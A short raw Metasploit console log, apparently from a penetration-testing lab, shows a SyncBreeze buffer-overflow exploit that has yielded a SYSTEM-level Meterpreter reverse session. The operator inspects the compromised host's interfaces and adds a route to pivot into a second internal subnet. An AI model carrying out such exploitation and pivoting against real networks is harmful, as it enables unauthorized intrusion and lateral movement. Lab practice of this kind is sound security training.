 5 meterpreter x86/windows NT AUTHORITY\SYSTEM @ CLIENT251 192.168.119.167:4444 -> 192.168.167.10:62738 (192.168.167.10
msf5 exploit(windows/http/syncbreeze_bof) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 5
============
Name : vmxnet3 Ethernet Adapter #2
Hardware MAC : 00:50:56:9f:74:f3
MTU : 1500
IPv4 Address : 192.168.167.10
IPv4 Netmask : 255.255.255.0
Interface 12
============
Name : vmxnet3 Ethernet Adapter
Hardware MAC : 00:50:56:9f:af:40
MTU : 1500
IPv4 Address : 172.16.167.10
IPv4 Netmask : 255.255.255.0
meterpreter > route add 172.16.167.0/24 5
[-] Invalid IP Address
meterpreter > background
[*] Backgrounding session 5...
msf5 exploit(windows/http/syncbreeze_bof) > route add 172.16.167.0/24 5
[*] Route added
msf5 exploit(windows/http/syncbreeze_bof) >